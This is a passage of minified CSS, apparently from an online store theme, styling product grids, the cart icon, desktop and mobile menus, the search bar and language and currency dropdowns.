.main-products.product-grid .product-layout:not(.swiper-slide){padding:7.5px;width:calc(100% / 2 - 0.01px)}}@media (max-width: 470px){.post-reply{margin-left:0px}.main-posts.post-grid .post-layout.swiper-slide{margin-right:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.main-posts.post-grid .post-layout:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-right:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.buttons>div{flex:1}.buttons > div
.btn{width:100%}.buttons .pull-left{margin-right:0}.buttons>div+div{padding-left:10px}.buttons .pull-right:only-child{flex:1}.buttons .pull-right:only-child
.btn{width:100%}.route-product-product.popup-quickview .product-info .product-left{width:100%}.route-product-product.popup-quickview .product-info .product-right{width:100%;padding-left:0px}.account-list>li{width:calc(100% / 2)}.refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 2 * 10px) / 3 - 0.01px)}.refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 3 - 0.01px)}.one-column #content .refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 2 * 10px) / 3 - 0.01px)}.one-column #content .refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 3 - 0.01px)}.two-column #content .refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 2 * 10px) / 3 - 0.01px)}.two-column #content .refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 3 - 0.01px)}.quick-checkout-wrapper .right .confirm-section .buttons>div{flex:1}.quick-checkout-wrapper .right .confirm-section .buttons > div
.btn{width:100%}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left{margin-right:0}.quick-checkout-wrapper .right .confirm-section .buttons>div+div{padding-left:10px}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right:only-child{flex:1}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right:only-child
.btn{width:100%}.route-information-sitemap #content>.row>div+div{margin-left:0px}.route-information-sitemap #content>.row{flex-direction:column}.route-information-sitemap #content>.row>div{width:100%}.route-product-product:not(.popup) .product-info .product-left{padding-bottom:20px}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart{flex-grow:initial}.route-product-product:not(.popup) .product-info .button-group-page .stepper-group{flex-grow:initial}.product-info .button-group-page .extra-group .btn:first-child .btn-text{display:none}.product-info .button-group-page .extra-group .btn:first-child::before{display:inline-block}.product-info .button-group-page .extra-group .btn-extra:first-child::before{margin-right:0px}.grid-list .compare-btn{padding-left:5px}.grid-list .links-text{display:none}.grid-list .compare-btn::before{margin-right:0}.main-products.product-grid .product-thumb .button-group{justify-content:flex-start}.main-products.product-grid .product-thumb .extra-group .btn + .btn .btn-text{display:none}.main-products.product-grid .product-thumb .extra-group .btn+.btn::before{display:inline-block}}@media (max-width: 370px){.product-info .button-group-page .btn-cart::before{margin-right:0px}} #cart>a>i::before{content:'\e8cc' !important;font-family:icomoon !important;font-size:24px;color:rgba(255, 255, 255, 1)}.desktop #cart:hover>a>i::before{color:rgba(255, 255, 255, 1)}.desktop #cart:hover>a>i{background:rgba(2,96,212,1)}#cart>a>i{width:60px;height:60px}#cart-items.count-badge{color:rgba(255,255,255,1);background:rgba(232,40,77,1);border-radius:10px}#cart-items{transform:translateX(-8px);margin-top:5px;display:inline-flex;z-index:1}#cart-total{display:none;padding-right:10px;padding-left:10px;order:0}#cart{display:block}.desktop-header-active .header .mid-bar{background:rgba(1, 57, 125, 1)}.desktop-header-active.route-common-home
header{background:rgba(0, 0, 0, 0)}.desktop-header-active .header-sm .mid-bar{height:80px}.info-blocks-wrapper{justify-content:flex-end}.desktop-header-active .header .top-bar .language-currency{position:absolute;left:50%;transform:translateX(-50%)}.desktop-header-active .header .top-bar{justify-content:space-between;height:35px;display:none}.desktop-header-active .header #logo
a{justify-content:flex-start;padding:17px;background:rgba(255, 255, 255, 1)}.desktop-main-menu-wrapper .first-dropdown::before{display:block !important;background-color:rgba(0,0,0,0)}.desktop.safari{overflow-x:hidden}.main-menu>.j-menu>li>a{flex-direction:column;font-size:16px;color:rgba(221, 221, 221, 1);background:rgba(0, 0, 0, 0);padding:5px;padding-right:10px;padding-left:10px}.main-menu > .j-menu .dropdown>a>.count-badge{margin-right:5px}.main-menu > .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.main-menu > .j-menu .dropdown>a::after{display:none}.desktop .main-menu>.j-menu>li:hover>a,.main-menu>.j-menu>li.active>a{color:rgba(0, 74, 135, 1);background:rgba(254, 225, 91, 1)}.main-menu > .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.main-menu>.j-menu>li>a::before{color:rgba(255, 255, 255, 1);margin:0px;font-size:24px}.main-menu > .j-menu li .count-badge{color:rgba(255, 255, 255, 1);background:rgba(232, 40, 77, 1);border-radius:10px}.main-menu > .j-menu a .count-badge{display:inline-flex;position:absolute;margin:0;transform:translateX(17px);margin-top:-17px}.main-menu>ul>.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0,-10px,0)}.main-menu>ul>.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.main-menu>ul>.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}.main-menu > ul >.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.main-menu > ul >.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.main-menu > ul >.dropdown .j-menu .dropdown>a::after{display:block}.main-menu > ul >.dropdown .j-menu>li>a{font-family:'Rubik';font-weight:400;font-size:14px;color:rgba(109, 118, 125, 1);text-transform:none;background:rgba(255, 255, 255, 1);padding:11px;padding-top:5px;padding-bottom:5px}.desktop .main-menu > ul >.dropdown .j-menu > li:hover > a, .main-menu > ul >.dropdown .j-menu>li.active>a{color:rgba(35, 56, 81, 1);background:rgba(225, 238, 250, 1)}.main-menu > ul >.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.main-menu > ul >.dropdown .j-menu>li>a::before{margin-right:7px;min-width:20px;font-size:18px}.main-menu > ul >.dropdown .j-menu > li > a, .main-menu > ul >.dropdown.accordion-menu .menu-item > a + div, .main-menu > ul >.dropdown .accordion-menu .menu-item>a+div{border-style:solid;border-color:rgba(245, 245, 245, 1)}.main-menu > ul >.dropdown .j-menu a .count-badge{display:none;position:relative}.main-menu > ul >.dropdown:not(.mega-menu) .j-dropdown{min-width:200px}.main-menu > ul >.dropdown:not(.mega-menu) .j-menu>li{min-height:30px}.main-menu > ul >.dropdown:not(.mega-menu) .j-menu>li>a{min-height:30px}.main-menu > ul >.dropdown:not(.mega-menu) .j-menu{box-shadow:0 0 85px -10px rgba(0, 0, 0, 0.2)}.main-menu > ul >.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(255, 255, 255, 1);margin-top:-10px}.desktop-header-active .header-compact .desktop-main-menu-wrapper{height:100%}.header-lg .desktop-main-menu-wrapper .main-menu .main-menu-item>a{height:100%}.desktop-header-active .header-compact .desktop-logo-wrapper{order:0}.desktop-main-menu-wrapper #main-menu{margin-left:0;margin-right:auto}.desktop-main-menu-wrapper .desktop-cart-wrapper{margin-left:0}.mid-bar #main-menu-2{order:5}.desktop-header-active .header .menu-stretch .main-menu-item > a .links-text{text-align:center}.desktop-main-menu-wrapper .main-menu-item>a{padding:0
15px}.header-compact .desktop-main-menu-wrapper #main-menu{margin-left:auto;margin-right:auto}.desktop-header-active .menu-trigger a::before{content:'\f0c9' !important;font-family:icomoon !important}.header-search{border-width:1px;border-style:solid;border-color:rgba(229, 229, 229, 1);border-radius:3px;box-shadow:inset 0 0 15px -5px rgba(0,0,0,0.4)}.header-search>.search-button::before{content:'\ebaf' !important;font-family:icomoon !important;font-size:24px;color:rgba(35, 56, 81, 1);margin-left:10px}.desktop .header-search>.search-button:hover::before{color:rgba(35, 56, 81, 1) !important}.header-search>.search-button{border-width:0;border-left-width:1px}.header-search .search-button{background:rgba(255, 255, 255, 1)}.header-search .search-button:active{background:rgba(254, 225, 91, 1)}.desktop .header-search .search-button:hover{background:rgba(254,225,91,1)}.header-search>input{border-top-left-radius:inherit;border-bottom-left-radius:inherit}.search-categories{background:rgba(225, 238, 250, 1)}.desktop .search-categories:hover{background:rgba(254,225,91,1)}.search-categories-button,.search-categories-button>a{color:rgba(109, 118, 125, 1)}.desktop .search-categories:hover .search-categories-button{color:rgba(35,56,81,1)}.search-categories-button::after{content:'\e5db' !important;font-family:icomoon !important;color:rgba(109, 118, 125, 1)}.desktop .search-categories:hover .search-categories-button::after{color:rgba(35,56,81,1)}.search-categories.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0,-10px,0)}.search-categories.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.search-categories.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}.search-categories.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.search-categories.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.search-categories.dropdown .j-menu .dropdown>a::after{display:block}.search-categories.dropdown .j-menu>li>a{font-family:'Rubik';font-weight:400;font-size:14px;color:rgba(109, 118, 125, 1);text-transform:none;background:rgba(255, 255, 255, 1);padding:11px;padding-top:5px;padding-bottom:5px}.desktop .search-categories.dropdown .j-menu > li:hover > a, .search-categories.dropdown .j-menu>li.active>a{color:rgba(35, 56, 81, 1);background:rgba(225, 238, 250, 1)}.search-categories.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.search-categories.dropdown .j-menu>li>a::before{margin-right:7px;min-width:20px;font-size:18px}.search-categories.dropdown .j-menu > li > a, .search-categories.dropdown.accordion-menu .menu-item > a + div, .search-categories.dropdown .accordion-menu .menu-item>a+div{border-style:solid;border-color:rgba(245, 245, 245, 1)}.search-categories.dropdown .j-menu a .count-badge{display:none;position:relative}.search-categories.dropdown:not(.mega-menu) .j-dropdown{min-width:200px}.search-categories.dropdown:not(.mega-menu) .j-menu>li{min-height:30px}.search-categories.dropdown:not(.mega-menu) .j-menu>li>a{min-height:30px}.search-categories.dropdown:not(.mega-menu) .j-menu{box-shadow:0 0 85px -10px rgba(0, 0, 0, 0.2)}.search-categories.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(255, 255, 255, 1);margin-top:-10px}.search-categories .j-menu::before{margin-top:-10px}.tt-menu>div>div>a:hover,.tt-cursor{background:rgba(245,245,245,1)}.tt-menu>div>div>a{border-style:solid;border-color:rgba(238,238,238,1)}.tt-menu>div{box-shadow:0 5px 60px -10px rgba(0,0,0,0.3);border-width:1px;border-style:solid;border-color:rgba(245,245,245,1);border-radius:3px}.tt-menu:not(.tt-empty)::before{display:block;border-bottom-color:rgba(0, 0, 0, 0);margin-top:-18px;left:100%;transform:translateX(-150%)}.search-result .product-name{font-size:15px;font-weight:700}.search-result .price-old{color:rgba(109, 118, 125, 1);background:rgba(143, 210, 238, 1)}.search-result.view-more
a{color:rgba(35,56,81,1);background:rgba(143,210,238,1)}.search-result>a>span{justify-content:flex-start}.search-result.view-more a:hover{background:rgba(143, 210, 238, 1)}.search-result.view-more a::after{content:'\e5c8' !important;font-family:icomoon !important}#search{display:block}.desktop-header-active .header-default .desktop-search-wrapper{order:1;flex-grow:0}.desktop-header-active .header-default .top-menu-group{order:-1;flex-grow:1}.desktop-header-active .header-search .search-button{order:5;border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:inherit;border-bottom-right-radius:inherit}.desktop-header-active .header-search>input:first-child{border-top-left-radius:inherit;border-bottom-left-radius:inherit;border-top-right-radius:0;border-bottom-right-radius:0}.desktop-header-active .header-search>input{border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0}.desktop-header-active .header-search>span:first-child{border-top-left-radius:inherit;border-bottom-left-radius:inherit;border-top-right-radius:0;border-bottom-right-radius:0}.desktop-header-active .header-search>span{border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0}.desktop-header-active .search-categories{border-top-left-radius:inherit;border-bottom-left-radius:inherit;border-top-right-radius:0;border-bottom-right-radius:0}.desktop-header-active .mini-search .header-search
input{min-width:150px}.mini-search .search-trigger::before{content:'\f002' !important;font-family:icomoon !important;font-size:24px;color:rgba(255, 255, 255, 1);margin-left:10px}.mini-search #search .header-search{height:60px}.mini-search #search>.dropdown-menu::before{display:block;top:1px;margin-top:-10px}.desktop:not(.search-page) .mini-search #search .header-search{position:relative;left:0px}.secondary-menu .top-menu .j-menu>li>a{flex-direction:column;font-size:16px;color:rgba(221, 221, 221, 1);background:rgba(0, 0, 0, 0);padding:5px;padding-right:10px;padding-left:10px}.secondary-menu .top-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.secondary-menu .top-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.secondary-menu .top-menu .j-menu .dropdown>a::after{display:none}.desktop .secondary-menu .top-menu .j-menu > li:hover > a, .secondary-menu .top-menu .j-menu>li.active>a{color:rgba(0, 74, 135, 1);background:rgba(254, 225, 91, 1)}.secondary-menu .top-menu .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.secondary-menu .top-menu .j-menu>li>a::before{color:rgba(255, 255, 255, 1);margin:0px;font-size:24px}.secondary-menu .top-menu .j-menu li .count-badge{color:rgba(255, 255, 255, 1);background:rgba(232, 40, 77, 1);border-radius:10px}.secondary-menu .top-menu .j-menu a .count-badge{display:inline-flex;position:absolute;margin:0;transform:translateX(17px);margin-top:-17px}.secondary-menu .menu-item.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0, -10px, 0)}.secondary-menu .menu-item.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.secondary-menu .menu-item.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}.secondary-menu .menu-item.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.secondary-menu .menu-item.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.secondary-menu .menu-item.dropdown .j-menu .dropdown>a::after{display:block}.secondary-menu .menu-item.dropdown .j-menu>li>a{font-family:'Rubik';font-weight:400;font-size:14px;color:rgba(109, 118, 125, 1);text-transform:none;background:rgba(255, 255, 255, 1);padding:11px;padding-top:5px;padding-bottom:5px}.desktop .secondary-menu .menu-item.dropdown .j-menu > li:hover > a, .secondary-menu .menu-item.dropdown .j-menu>li.active>a{color:rgba(35, 56, 81, 1);background:rgba(225, 238, 250, 1)}.secondary-menu .menu-item.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.secondary-menu .menu-item.dropdown .j-menu>li>a::before{margin-right:7px;min-width:20px;font-size:18px}.secondary-menu .menu-item.dropdown .j-menu > li > a, .secondary-menu .menu-item.dropdown.accordion-menu .menu-item > a + div, .secondary-menu .menu-item.dropdown .accordion-menu .menu-item>a+div{border-style:solid;border-color:rgba(245, 245, 245, 1)}.secondary-menu .menu-item.dropdown .j-menu a .count-badge{display:none;position:relative}.secondary-menu .menu-item.dropdown:not(.mega-menu) .j-dropdown{min-width:200px}.secondary-menu .menu-item.dropdown:not(.mega-menu) .j-menu>li{min-height:30px}.secondary-menu .menu-item.dropdown:not(.mega-menu) .j-menu>li>a{min-height:30px}.secondary-menu .menu-item.dropdown:not(.mega-menu) .j-menu{box-shadow:0 0 85px -10px rgba(0, 0, 0, 0.2)}.secondary-menu .menu-item.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(255, 255, 255, 1);margin-top:-10px}.mid-bar .secondary-menu{justify-content:flex-end}.desktop-header-active .is-sticky .header .desktop-main-menu-wrapper::before{width:100vw;margin-left:-50vw;left:50%}.desktop-header-active .is-sticky .header .desktop-main-menu-wrapper{height:40px}.desktop-header-active header::before{content:'';height:35px;display:none}.mobile-header-active #cart>a>i::before{font-size:24px;color:rgba(255, 255, 255, 1);margin-right:5px}.mobile-header-active #cart>a>i{width:45px;height:55px}.mobile-header-active .mobile-wrapper-header>span{font-size:16px;font-weight:700;text-transform:uppercase}.mobile-header-active .mobile-wrapper-header{background:rgba(255, 255, 255, 1);box-shadow:0 5px 30px -5px rgba(0, 0, 0, 0.23);height:45px}.mobile-header-active .mobile-wrapper-header>a{width:45px}.mobile-header-active .mobile-cart-content-wrapper{padding-bottom:45px}.mobile-header-active .mobile-filter-wrapper{padding-bottom:45px}.mobile-header-active .mobile-main-menu-wrapper{padding-bottom:45px}.mobile-header-active .mobile-filter-container-open .journal-loading-overlay{top:45px}.mobile-header-active.mobile-header-active .mobile-container{width:85%}.mobile-header-active.desktop-header-active .mobile-main-menu-container{width:300px}.mobile-header-active .mobile-main-menu-container{background-image:linear-gradient(to top, #fff ,#dee6f9);;box-shadow:0 5px 60px -10px rgba(0, 0, 0, 0.3)}.mobile-header-active .mobile-main-menu-wrapper .main-menu{padding:10px}.mobile-header-active #cart-items.count-badge{transform:translateX(-25px);display:inline-flex}.mobile-header-active .mobile-bar{background:rgba(0, 74, 135, 1);box-shadow:0 0 85px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active .mobile-1 .mobile-bar{height:60px}.mobile-header-active .mobile-2 .mobile-bar{height:60px}.mobile-header-active .mobile-3 .mobile-logo-wrapper{height:60px}.mobile-header-active .language .dropdown-toggle
.symbol{display:flex;background:rgba(0, 0, 0, 0);border-radius:0px}.mobile-header-active .language .dropdown-toggle .symbol+span{display:block;margin-left:5px}.mobile-header-active .language .language-flag{display:inline-flex}.mobile-header-active .language .currency-symbol{display:inline-flex}.mobile-header-active .language .language-title-dropdown{display:inline-flex}.mobile-header-active .language .currency-title-dropdown{display:inline-flex}.mobile-header-active .language .currency-code-dropdown{display:none}.mobile-header-active .language .dropdown-toggle > span, .mobile-header-active .language .dropdown::after{font-size:12px;color:rgba(109, 118, 125, 1);font-weight:700;text-transform:uppercase}.desktop .mobile-header-active .language .dropdown:hover button > span, .mobile-header-active .language .dropdown:hover::after{color:rgba(2, 96, 212, 1)}.mobile-header-active .language .dropdown-toggle{padding-top:5px;padding-right:5px;padding-bottom:5px;padding-left:0px}.mobile-header-active .currency .dropdown-toggle
.symbol{display:flex;background:rgba(0, 0, 0, 0);border-radius:0px}.mobile-header-active .currency .dropdown-toggle .symbol+span{display:block;margin-left:5px}.mobile-header-active .currency .language-flag{display:inline-flex}.mobile-header-active .currency .currency-symbol{display:inline-flex}.mobile-header-active .currency .language-title-dropdown{display:inline-flex}.mobile-header-active .currency .currency-title-dropdown{display:inline-flex}.mobile-header-active .currency .currency-code-dropdown{display:none}.mobile-header-active .currency .dropdown-toggle > span, .mobile-header-active .currency .dropdown::after{font-size:12px;color:rgba(109, 118, 125, 1);font-weight:700;text-transform:uppercase}.desktop .mobile-header-active .currency .dropdown:hover button > span, .mobile-header-active .currency .dropdown:hover::after{color:rgba(2, 96, 212, 1)}.mobile-header-active .currency .dropdown-toggle{padding-top:5px;padding-right:5px;padding-bottom:5px;padding-left:0px}.mobile-header-active .language-currency.top-menu.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0, -10px, 0)}.mobile-header-active .language-currency.top-menu.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.mobile-header-active .language-currency.top-menu.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}.mobile-header-active .language-currency.top-menu.dropdown .j-menu>li>a{flex-direction:row;font-size:13px;color:rgba(109, 118, 125, 1);font-weight:400;text-transform:uppercase;padding:6px;padding-right:8px;padding-left:8px}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .dropdown>a::after{display:block}.desktop .mobile-header-active .language-currency.top-menu.dropdown .j-menu > li:hover > a, .mobile-header-active .language-currency.top-menu.dropdown .j-menu>li.active>a{color:rgba(35, 56, 81, 1);background:rgba(245, 245, 245, 1)}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .language-currency.top-menu.dropdown .j-menu>li>a::before{margin-right:7px;font-size:30px}.mobile-header-active .language-currency.top-menu.dropdown .j-menu>li+li{margin-left:0px}.mobile-header-active .language-currency.top-menu.dropdown .j-menu a .count-badge{display:none;position:relative}.mobile-header-active .language-currency.top-menu.dropdown:not(.mega-menu) .j-dropdown>.j-menu{padding:10px;background:rgba(255, 255, 255, 1)}.mobile-header-active .language-currency.top-menu.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.mobile-header-active .language-currency.top-menu.dropdown:not(.mega-menu) .j-menu{box-shadow:0 5px 60px -10px rgba(0, 0, 0, 0.3);border-radius:3px}.mobile-header-active .language-currency.top-menu.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(255, 255, 255, 1);margin-top:-10px}.mobile-header-active .mobile-default .mobile-logo-wrapper, .mobile-header-active .mobile-3 .mobile-bar{background:rgba(255, 255, 255, 1)}.mobile-header-active #logo
a{padding:15px}.mobile-header-active .menu-trigger::before{content:'\eb7e' !important;font-family:icomoon !important;font-size:28px;color:rgba(255, 255, 255, 1)}.mobile-header-active .menu-trigger{width:40px;height:55px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .dropdown>a::after{display:none}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu>li>a{font-size:14px;color:rgba(109, 118, 125, 1);text-transform:none;background:rgba(255, 255, 255, 1);padding:10px;padding-left:15px}.desktop .mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu > li:hover > a, .mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu>li.active>a{color:rgba(35, 56, 81, 1);background:rgba(225, 238, 250, 1)}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu>li>a::before{margin-right:8px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu > li > a, .mobile-main-menu-wrapper .main-menu.accordion-menu.accordion-menu .menu-item > a + div, .mobile-main-menu-wrapper .main-menu.accordion-menu .accordion-menu .menu-item>a+div{border-style:none}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu a .count-badge{display:inline-flex;position:relative}.mobile-main-menu-wrapper .main-menu .open-menu i::before{content:'\eba1' !important;font-family:icomoon !important;font-size:18px;left:5px}.mobile-main-menu-wrapper .main-menu .accordion-menu-item.open > a > .open-menu i::before{color:rgba(78, 177, 66, 1)}.mobile-main-menu-wrapper .main-menu .open-menu[aria-expanded='true'] i::before{content:'\eb86' !important;font-family:icomoon !important;font-size:18px;left:5px}.mobile-main-menu-wrapper .main-menu .menu-item.open > a > .open-menu[aria-expanded='true'] i::before{color:rgba(78, 177, 66, 1)}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .dropdown>a::after{display:none}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu>li>a{padding:10px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu a .count-badge{display:none;position:relative}.mobile-main-menu-wrapper .main-menu .j-menu > li > div .j-menu>li>a{padding-left:15px !important}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .j-menu .dropdown>a::after{display:none}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .j-menu>li>a{padding:10px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .j-menu a .count-badge{display:none;position:relative}.mobile-main-menu-wrapper .main-menu .j-menu > li > div .j-menu>li>div>.j-menu>li>a{padding-left:25px !important}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .j-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .j-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .j-menu .j-menu .dropdown>a::after{display:none}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .j-menu .j-menu>li>a{padding:10px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .j-menu .j-menu a .count-badge{display:none;position:relative}.mobile-main-menu-wrapper .main-menu .j-menu > li > div .j-menu>li>div>.j-menu>li>div>.j-menu>li>a{padding-left:35px !important}.mobile-main-menu-wrapper .main-menu .j-menu > li > div .j-menu>li>div>.j-menu>li>div>.j-menu>li>div>.j-menu>li>a{padding-left:45px !important}.mobile-custom-menu-1::before{content:'\e0cd' !important;font-family:icomoon !important;font-size:22px;color:rgba(255,255,255,1)}.mobile-custom-menu{width:20px}.mobile-custom-menu-1 .count-badge{display:none}.mobile-custom-menu-2 .count-badge{display:inline-flex}.mobile-header-active  .mini-search .search-trigger::before{content:'\ebaf' !important;font-family:icomoon !important;font-size:26px;color:rgba(255, 255, 255, 1)}.mobile-header-active .header-search>.search-button::before{content:'\f002' !important;font-family:icomoon !important}.mobile-header-active .search-categories-button::after{content:'\f0dc' !important;font-family:icomoon !important}.mobile-header-active .search-categories .j-menu::before{display:block;margin-top:-10px}.mobile-header-active .tt-menu:not(.tt-empty)::before{display:block;margin-top:-10px}.mobile-header-active .search-result>a>span{justify-content:flex-start}.mobile-header-active .mini-search  #search .search-trigger{width:45px}.mobile-header-active .mobile-1 #search .header-search{padding:8px}.mobile-header-active .mobile-search-group{padding:8px}.mobile-header-active .mobile-3 .mobile-search-wrapper{padding:0
8px}.mobile-header-active #search .header-search{height:55px}.mobile-header-active .mobile-search-group, .mobile-header-active .mobile-1 .header-search{box-shadow:0 0 85px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active .mobile-1 #search>.dropdown-menu::before{display:none;margin-left:-60px;margin-top:-10px}.mobile-header-active .mobile-header .mobile-top-bar{display:none;height:30px;padding-right:5px;padding-left:5px;background:rgba(0, 74, 135, 1);justify-content:center}.mobile-header-active .top-menu .j-menu>li>a{flex-direction:row;font-size:11px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;padding:5px}.mobile-header-active .top-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.mobile-header-active .top-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.mobile-header-active .top-menu .j-menu .dropdown>a::after{display:none}.desktop .mobile-header-active .top-menu .j-menu > li:hover > a, .mobile-header-active .top-menu .j-menu>li.active>a{color:rgba(33, 200, 168, 1)}.mobile-header-active .top-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .top-menu .j-menu>li>a::before{color:rgba(35, 56, 81, 1);margin-right:5px;font-size:13px}.mobile-header-active .top-menu .j-menu>li+li{margin-left:10px}.mobile-header-active .top-menu .j-menu a .count-badge{display:inline-flex;position:relative;transform:translateX(15px);margin-top:-5px}.mobile-header-active .top-menu.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0, -10px, 0)}.mobile-header-active .top-menu.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.mobile-header-active .top-menu.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}.mobile-header-active .top-menu.dropdown .j-menu>li>a{flex-direction:row;font-size:13px;color:rgba(109, 118, 125, 1);font-weight:400;text-transform:uppercase;padding:6px;padding-right:8px;padding-left:8px}.mobile-header-active .top-menu.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.mobile-header-active .top-menu.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.mobile-header-active .top-menu.dropdown .j-menu .dropdown>a::after{display:block}.desktop .mobile-header-active .top-menu.dropdown .j-menu > li:hover > a, .mobile-header-active .top-menu.dropdown .j-menu>li.active>a{color:rgba(35, 56, 81, 1);background:rgba(245, 245, 245, 1)}.mobile-header-active .top-menu.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .top-menu.dropdown .j-menu>li>a::before{margin-right:7px;font-size:30px}.mobile-header-active .top-menu.dropdown .j-menu>li+li{margin-left:0px}.mobile-header-active .top-menu.dropdown .j-menu a .count-badge{display:none;position:relative}.mobile-header-active .top-menu.dropdown:not(.mega-menu) .j-dropdown>.j-menu{padding:10px;background:rgba(255, 255, 255, 1)}.mobile-header-active .top-menu.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.mobile-header-active .top-menu.dropdown:not(.mega-menu) .j-menu{box-shadow:0 5px 60px -10px rgba(0, 0, 0, 0.3);border-radius:3px}.mobile-header-active .top-menu.dropdown 